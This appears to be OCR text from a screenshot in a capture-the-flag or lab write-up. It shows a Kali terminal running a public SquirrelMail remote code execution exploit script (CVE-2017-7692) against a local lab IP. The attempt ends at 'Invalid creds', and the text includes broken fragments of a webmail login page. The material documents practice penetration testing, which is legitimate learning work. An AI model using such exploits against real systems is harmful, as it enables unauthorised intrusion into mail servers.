 ┌──(kali㉿kali)-[~/rednotes/INSANITY]
└─$ ./41910.sh http://192.168.81.134/webmail
SquirrelMail version 1
By the SquirrelMail Proje
SquirrelMail Lo
Name:
Password:
Login
Legal Hackers
SquirrelMail <= 1.4.23 Remote Code Execution PoC Exploit (CVE-2017-7692)
SquirrelMail_RCE_exploit.sh (ver. 1.1)
Discovered and coded by
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
ExploitBox project:
https://ExploitBox.io
[*] Enter SquirrelMail user credentials
user: Oits
pass:
[*] Logging in to SquirrelMail at http://192.168.81.134/webmail
Invalid creds